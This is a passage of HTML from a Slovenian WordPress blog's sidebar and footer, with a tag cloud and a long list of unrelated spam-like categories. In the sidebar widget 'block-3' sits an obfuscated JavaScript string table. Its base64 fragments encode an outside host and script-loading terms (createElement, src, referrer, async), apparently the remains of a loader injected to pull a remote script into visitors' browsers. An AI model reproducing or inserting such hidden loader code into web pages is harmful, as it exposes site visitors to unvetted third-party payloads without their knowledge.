<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53 current-cat"><a aria-current="page" href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:23:52 -->